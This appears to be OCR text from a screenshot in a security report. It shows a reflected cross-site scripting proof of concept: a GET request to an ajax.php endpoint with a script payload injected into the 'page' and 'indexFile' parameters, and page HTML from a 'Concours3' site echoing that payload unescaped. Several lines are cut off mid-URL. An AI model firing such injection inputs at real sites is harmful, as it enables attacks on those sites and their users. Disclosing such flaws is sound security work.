 GET /ajax.php?f=getPipelineJobOrder&joborderID=50&page=
%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&entriesPerPage=15&sortBy=
dateCreatedInt&sortDirection=desc&indexFile=
%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&isPopup=0 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
<meta name="robots" content="noindex, nofollow">
<script type="text/javascript" src="/Concours3/ows/js/Concours3.js?d=1
</script>
<link type="text/css" href="/Concours3/ows/CSS/Concours3.css?d=1667379
<link rel="alternate" hreflang="fr" href="http://concours.organon-inte
<script>
alert(document.domain)
</script>
&entriesPerPage=15&sortBy=dateCreatedInt&sortDirection=desc&indexFile=">
alert(document.domain)
</script>
&isPopup=0"> <link rel="alternate" hreflang="nl" href="http://concours.
<link rel="alternate" hreflang="en" href="http://concours.organon-inte
<!--Custom Scrollbar--> <!--<script src="/Concours3/OWS/custom-scrol
jQuery.noConflict();
</script>
</Head>
<body>
<!-- div en boite à dialogue dans chaque pasge s'il faut --> <style>